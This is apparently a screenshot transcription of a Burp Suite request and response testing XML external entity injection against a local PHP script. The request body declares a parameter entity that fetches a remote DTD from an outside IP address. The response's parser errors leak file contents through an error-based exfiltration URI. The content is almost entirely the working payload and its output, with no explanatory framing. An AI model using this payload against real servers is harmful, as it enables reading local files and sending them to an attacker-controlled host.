 Request
Raw Params Headers Hex XML
GET /test/22.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_dde6ba2851f3db0ddc415ce0f895822e=15408290111540878368;
security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 129
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://132.232.75.90:8000/1.xml">
%remote;]>
Response
Raw Headers Hex
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 1: parser error :
Invalid URI: http://132.232.75.90:8000/sdfsaf
dsfsaffhsge
fasfs
hfhehrhtr in <b>F:\phpstudy\WWW\test\22.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): %b; in
<b>F:\phpstudy\WWW\test\22.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): ^ in
<b>F:\phpstudy\WWW\test\22.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 4: in
<b>F:\phpstudy\WWW\test\22.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): hfhehrhtr'&gt; in
<b>F:\phpstudy\WWW\test\22.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): ^ in
<b>F:\phpstudy\WWW\test\22.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: simplexml_load_string():
http://132.232.75.90:8000/1.xml:2: parser error : PEReference: expecting ';'